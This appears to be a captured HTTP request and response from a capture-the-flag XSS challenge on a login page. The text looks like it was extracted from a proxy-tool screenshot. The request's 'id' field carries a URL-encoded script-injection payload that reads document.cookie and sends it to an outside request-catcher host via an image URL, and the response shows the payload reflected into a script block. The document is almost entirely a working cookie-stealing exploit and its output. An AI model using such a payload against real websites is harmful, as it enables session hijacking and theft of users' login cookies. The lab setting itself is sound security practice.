 Request
Pretty Raw Hex \n
1 POST /xss_7/login.php HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Content-Length: 188
4 Cache-Control: max-age=0
5 Origin: http://ctf.segfaulthub.com:4343
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ctf.segfaulthub.com:4343/xss_7/login.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=h4couri29794pj4lnosif9ttdv
14 Connection: keep-alive
15
16 id=
%27%29%3Bvar+cookieData+%3D+document.cookie%3Bvar+img+%3D+new+Image%28%29%3Bi
mg.src+%3D+%22https%3A%2F%2Fzgcsqwt.request.dreamhack.games%2F%3Fcookie%3D%22
+%2B+cookieData%3B%28%27&pw=any
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Jun 2025 18:02:00 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 255
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script>
alert('[ ');
var cookieData = document.cookie;
var img = new Image();
img.src = "https://zgcsqwt.request.dreamhack.games/?cookie=" + cookieData;
(' ] 등록되지 않은 사용자입니다.')
</script>
<script>
window.location.href='login.html';
</script>